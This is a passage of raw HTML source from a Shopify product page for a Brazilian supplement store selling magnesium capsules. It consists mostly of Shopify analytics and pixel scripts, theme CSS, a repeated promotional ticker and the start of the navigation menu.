Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 86153756971,storefrontBaseUrl: "https://asterixsuplementos.com.br",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"293667115","configuration":"{\"pixel_id\":\"391449459020046\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Asterix Suplementos","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"f2efa8-3.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/asterixsuplementos.com.br"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":79.9,"currencyCode":"BRL"},"product":{"title":"VITAMINAS E MINERAIS ELEMENTAL MAGNESIO 725MG C\/ 60 CAPS - TRUE SOURCE","vendor":"Minha loja","id":"9052619571499","untranslatedTitle":"VITAMINAS E MINERAIS ELEMENTAL MAGNESIO 725MG C\/ 60 CAPS - TRUE SOURCE","url":"\/products\/vitaminas-e-minerais-elemental-magnesio-725mg-c-60-caps-true-source","type":"Vitaminas, Minerais e Nutrientes"},"id":"48012949455147","image":{"src":"\/\/asterixsuplementos.com.br\/cdn\/shop\/products\/82b0398b21f5ecc9ef8df5beee5861f4_b81d62dd-136b-4b2b-9539-e10a4066b858.png?v=1710278635"},"sku":"MAGNTRUE60CAPS","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://asterixsuplementos.com.br/cdn","da62cc92w68dfea28pcf9825a4m392e00d0",{"modern":"","legacy":""},{"shopId":"86153756971","storefrontBaseUrl":"https:\/\/asterixsuplementos.com.br","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"da62cc92w68dfea28pcf9825a4m392e00d0","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":79.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"VITAMINAS E MINERAIS ELEMENTAL MAGNESIO 725MG C\/ 60 CAPS - TRUE SOURCE\",\"vendor\":\"Minha loja\",\"id\":\"9052619571499\",\"untranslatedTitle\":\"VITAMINAS E MINERAIS ELEMENTAL MAGNESIO 725MG C\/ 60 CAPS - TRUE SOURCE\",\"url\":\"\/products\/vitaminas-e-minerais-elemental-magnesio-725mg-c-60-caps-true-source\",\"type\":\"Vitaminas, Minerais e Nutrientes\"},\"id\":\"48012949455147\",\"image\":{\"src\":\"\/\/asterixsuplementos.com.br\/cdn\/shop\/products\/82b0398b21f5ecc9ef8df5beee5861f4_b81d62dd-136b-4b2b-9539-e10a4066b858.png?v=1710278635\"},\"sku\":\"MAGNTRUE60CAPS\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"product":{"id":9052619571499,"gid":"gid:\/\/shopify\/Product\/9052619571499","vendor":"Minha loja","type":"Vitaminas, Minerais e Nutrientes","handle":"vitaminas-e-minerais-elemental-magnesio-725mg-c-60-caps-true-source","variants":[{"id":48012949455147,"price":7990,"name":"VITAMINAS E MINERAIS ELEMENTAL MAGNESIO 725MG C\/ 60 CAPS - TRUE SOURCE","public_title":null,"sku":"MAGNTRUE60CAPS"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9052619571499,"requestId":"338d7485-035a-4ab7-8fac-861f20d911a3-1766742802"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 86153756971,
      theme_id: 181186494763,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//asterixsuplementos.com.br/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//asterixsuplementos.com.br/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//asterixsuplementos.com.br/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":86153756971,"isMerchantRequest":null,"themeId":181186494763,"themeCityHash":"17930490450236713439","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"6f7f4b19-e602-4af4-80aa-a6932be89095"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9052619571499,"requestId":"338d7485-035a-4ab7-8fac-861f20d911a3-1766742802","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"BRL","variantId":48012949455147,"productId":9052619571499,"productGid":"gid:\/\/shopify\/Product\/9052619571499","name":"VITAMINAS E MINERAIS ELEMENTAL MAGNESIO 725MG C\/ 60 CAPS - TRUE SOURCE","price":"79.90","sku":"MAGNTRUE60CAPS","brand":"Minha loja","variant":null,"category":"Vitaminas, Minerais e Nutrientes","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"BRL","variantId":48012949455147,"productId":9052619571499,"productGid":"gid:\/\/shopify\/Product\/9052619571499","name":"VITAMINAS E MINERAIS ELEMENTAL MAGNESIO 725MG C\/ 60 CAPS - TRUE SOURCE","price":"79.90","sku":"MAGNTRUE60CAPS","brand":"Minha loja","variant":null,"category":"Vitaminas, Minerais e Nutrientes","nonInteraction":true,"remote":false,"referer":"https:\/\/asterixsuplementos.com.br\/products\/vitaminas-e-minerais-elemental-magnesio-725mg-c-60-caps-true-source"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//asterixsuplementos.com.br/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://asterixsuplementos.com.br/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="86153756971"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="181186494763"
  data-theme-name="Vortex PRO"
  data-theme-version="1.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://asterixsuplementos.com.br/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Pular para o conteúdo
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25281654685995__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--25281654685995__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--25281654685995__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--25281654685995__2c2ec774-3430-481f-b927-e9c035b9d24e 150s linear infinite reverse forwards;
    column-gap: 60px;
  }

  
    .horizontal-ticker-sections--25281654685995__2c2ec774-3430-481f-b927-e9c035b9d24e:hover .horizontal-ticker__container {
      animation-play-state: paused;
    }
  
    
  .horizontal-ticker-sections--25281654685995__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25281654685995__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--25281654685995__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--25281654685995__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--25281654685995__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--25281654685995__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickersections--25281654685995__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--25281654685995__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--25281654685995__2c2ec774-3430-481f-b927-e9c035b9d24e color-inverse gradient section-sections--25281654685995__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.3rem;--desktop-text-size: 1.3rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Bem vindo a nossa loja!
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Frete Grátis para todo o brasil
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              PARCELE SUAS COMPRAS EM ATÉ 12X
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Bem vindo a nossa loja!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Frete Grátis para todo o brasil
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  PARCELE SUAS COMPRAS EM ATÉ 12X
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Bem vindo a nossa loja!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Frete Grátis para todo o brasil
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  PARCELE SUAS COMPRAS EM ATÉ 12X
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Bem vindo a nossa loja!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Frete Grátis para todo o brasil
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  PARCELE SUAS COMPRAS EM ATÉ 12X
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Bem vindo a nossa loja!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Frete Grátis para todo o brasil
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  PARCELE SUAS COMPRAS EM ATÉ 12X
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Bem vindo a nossa loja!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Frete Grátis para todo o brasil
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  PARCELE SUAS COMPRAS EM ATÉ 12X
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Bem vindo a nossa loja!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Frete Grátis para todo o brasil
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  PARCELE SUAS COMPRAS EM ATÉ 12X
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Bem vindo a nossa loja!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Frete Grátis para todo o brasil
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  PARCELE SUAS COMPRAS EM ATÉ 12X
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Bem vindo a nossa loja!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Frete Grátis para todo o brasil
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  PARCELE SUAS COMPRAS EM ATÉ 12X
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Bem vindo a nossa loja!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Frete Grátis para todo o brasil
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  PARCELE SUAS COMPRAS EM ATÉ 12X
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Bem vindo a nossa loja!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Frete Grátis para todo o brasil
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  PARCELE SUAS COMPRAS EM ATÉ 12X
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Bem vindo a nossa loja!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Frete Grátis para todo o brasil
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  PARCELE SUAS COMPRAS EM ATÉ 12X
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--25281654685995__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-inverse gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/whey-protein/Whey" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Whey Protein
                    </a></li><li><a href="/collections/pre-treinos/Pr%C3%A9-treino" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Pré Treino
                    </a></li><li><a href="/collections/creatina/Creatina" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Creatinas
                    </a></li><li><a href="/collections/hipercaloricos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Hipercalórico
                    </a></li><li><a href="/collections/fitoterapicos-e-vitaminas" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Vitaminas e Minerais 
                    </a></li><li><a href="/collections/endurance" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Endurance
                    </a></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Emagrecimento
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
